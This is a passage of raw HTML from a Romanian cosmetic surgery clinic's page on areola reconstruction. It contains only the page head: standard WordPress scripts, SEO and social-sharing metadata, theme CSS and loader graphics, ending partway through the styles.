

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarabancila.ro/operatii/reconstructie-areola/
body_size: 16106
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ro-RO" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="1"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://klarabancila.ro/xmlrpc.php" />
<script type="text/javascript">
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var originalAddEventListener = EventTarget.prototype.addEventListener,
oldWidth = window.innerWidth;
EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
if (eventName === "resize") {
originalAddEventListener.call(this, eventName, function (event) {
if (oldWidth === window.innerWidth) {
return;
}
else if (oldWidth !== window.innerWidth) {
oldWidth = window.innerWidth;
}
if (eventHandler.handleEvent) {
eventHandler.handleEvent.call(this, event);
}
else {
eventHandler.call(this, event);
};
}, useCapture);
}
else {
originalAddEventListener.call(this, eventName, eventHandler, useCapture);
};
};
};
</script>
<title>Reconstructie areola</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ro-ro" href="https://klarabancila.ro/operatii/reconstructie-areola/" />
<link rel="alternate" hreflang="en-us" href="https://klarabancila.ro/en/surgeries/areola-reconstruction/" />
<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
@font-face {
font-family: "sw-icon-font";
src:url("https://klarabancila.ro/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
src:url("https://klarabancila.ro/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
url("https://klarabancila.ro/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
url("https://klarabancila.ro/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
url("https://klarabancila.ro/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
font-weight: normal;
font-style: normal;
font-display:block;
}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://klarabancila.ro/operatii/reconstructie-areola/" />
<link rel="publisher" href="https://plus.google.com/+DrKlaraBancilachirurgieestetica"/>
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reconstructie areola" />
<meta property="og:description" content="ShareTweetPin0 Shares" />
<meta property="og:url" content="https://klarabancila.ro/operatii/reconstructie-areola/" />
<meta property="og:site_name" content="Chirurgie Estetica" />
<meta property="article:publisher" content="https://www.facebook.com/drklarabancila" />
<meta property="article:author" content="https://www.facebook.com/drklarabancila" />
<meta property="article:tag" content="reconstructie areola" />
<meta property="og:image" content="https://klarabancila.ro/wp-content/uploads/2017/03/DrKlara_logo_80.png" />
<meta property="og:image:secure_url" content="https://klarabancila.ro/wp-content/uploads/2017/03/DrKlara_logo_80.png" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://klarabancila.ro/","sameAs":["https://www.facebook.com/drklarabancila","https://www.instagram.com/dr.klara.bancila/","https://www.linkedin.com/company/dr.-klara-bancila","https://plus.google.com/+DrKlaraBancilachirurgieestetica","https://www.youtube.com/user/twinflamemusicforyou"],"@id":"https://klarabancila.ro/#organization","name":"Clinica de Chirurgie Estetica \"Dr. Klara Bancila\"","logo":"https://klarabancila.ro/wp-content/uploads/2018/05/propunere-LOGO-verde-e1525552861231.png"}</script>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://klarabancila.ro/","name":"Dr. Klara Bancila - Chirurgie Estetica"}},{"@type":"ListItem","position":2,"item":{"@id":"https://klarabancila.ro/operatii/","name":"Operatii"}},{"@type":"ListItem","position":3,"item":{"@id":"https://klarabancila.ro/operatii/reconstructie-areola/","name":"Reconstructie areola"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chirurgie Estetica &raquo; Flux" href="https://klarabancila.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chirurgie Estetica &raquo; Flux comentarii" href="https://klarabancila.ro/comments/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.2.7";var $TS_VCSC_CurrentComposerRelease = "5.5.5";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_Save = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_CustomScroll = true;var $TS_VCSC_Lightbox_HomeURL = "https://klarabancila.ro";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Lightbox_AttachAllOther = false;var $TS_VCSC_Hammer_ReleaseNew = true;</script><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klarabancila.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='social-warfare-block-css-css' href='https://klarabancila.ro/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://klarabancila.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://klarabancila.ro/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//klarabancila.ro/wp-content/cache/wpfc-minified/1fe9x0i0/7mw43.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://klarabancila.ro/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//klarabancila.ro/wp-content/cache/wpfc-minified/zxqhzd1/7mw43.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<!-- <link rel='stylesheet' id='social_warfare-css' href='https://klarabancila.ro/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://klarabancila.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//klarabancila.ro/wp-content/cache/wpfc-minified/76qmht2n/7mw43.css" media="all"/>
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C600%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dt-main-css' href='https://klarabancila.ro/wp-content/themes/graffish/css/main.min.css?ver=6.9.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//klarabancila.ro/wp-content/cache/wpfc-minified/f11h1ly2/7mw43.css" media="all"/>
<style id='dt-main-inline-css' type='text/css'>
body #load {
display: block;
height: 100%;
overflow: hidden;
position: fixed;
width: 100%;
z-index: 9901;
opacity: 1;
visibility: visible;
-webkit-transition: all .35s ease-out;
transition: all .35s ease-out;
}
.load-wrap {
width: 100%;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
text-align: center;
}
.load-wrap > svg {
position: absolute;
top: 50%;
left: 50%;
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
transform: translate(-50%,-50%);
}
#load {
background-color: #ffffff;
}
.uil-default rect:not(.bk) {
fill: rgba(51,51,51,0.3);
}
.uil-ring > path {
fill: rgba(51,51,51,0.3);
}
.ring-loader .circle {
fill: rgba(51,51,51,0.3);
}
.ring-loader .moving-circle {
fill: #333333;
}
.uil-hourglass .glass {
stroke: #333333;
}
.uil-hourglass .sand {
fill: rgba(51,51,51,0.3);
}
.spinner-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.3%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.3%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' 